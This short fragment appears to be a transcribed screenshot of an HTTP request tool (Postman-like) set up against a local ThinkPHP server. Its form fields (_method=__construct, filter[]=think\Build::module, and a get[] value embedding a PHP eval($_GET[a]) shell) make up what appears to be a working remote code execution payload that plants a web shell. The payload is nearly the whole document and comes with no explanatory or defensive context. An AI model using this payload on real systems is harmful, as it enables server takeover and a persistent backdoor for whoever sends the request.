 http://192.168.218.128/null/public/index.php?s=captcha
form-data x-www-form-urlencoded raw
_method __construct Text
filter[] think\Build::module Text
method GET Text
get[] test//../../public//?><?php eval($_GET[a Text
Key Value Text
Send Preview Add to collection